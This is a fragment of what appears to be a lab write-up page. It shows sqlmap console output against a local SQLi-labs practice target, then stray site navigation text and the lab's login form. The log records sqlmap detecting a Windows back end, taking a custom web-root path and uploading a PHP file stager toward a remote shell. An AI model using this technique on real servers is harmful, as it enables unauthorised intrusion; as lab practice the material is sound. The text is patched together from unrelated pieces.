 [16:17:13] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[16:17:17] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: O:\Program Files\PHPStudy\phpstudy_pro\WWW\sqli\Less-1
[16:17:32] [WARNING] unable to automatically parse any web server path
[16:17:32] [INFO] trying to upload the file stager on 'O:/Program Files/PHPStudy/phpstudy_pro/WWW/sqli/Less-1/' via LIMIT 'LINES TERMINATED BY' method
[16:17:32] [INFO] the file stager has been successfully uploaded on 'O:/Program Files/PHPStudy/phpstudy_pro/WWW/sqli/Less-1/' - http://127.0.0.1:7791/Less-1/tmpuclly.php
7791/Less-19/
邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Username :
Password :
Submit